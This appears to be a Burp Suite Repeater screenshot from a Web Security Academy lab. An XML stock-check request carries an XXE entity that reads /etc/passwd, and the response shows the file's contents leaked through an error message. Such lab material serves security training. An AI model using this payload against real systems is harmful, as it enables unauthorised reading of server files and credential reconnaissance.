 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
1 × 2 × +
Send Cancel < > Target: https://0ade0004049c4549c0dede94001600d5.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ade0004049c4549c0dede94001600d5.web-security-academy.net
3 Cookie: session=a3y6SokwhV112yZ0wOUzb7UUPijN7sPV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ade0004049c4549c0dede94001600d5.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin:
https://0ade0004049c4549c0dede94001600d5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,394 bytes | 244 millis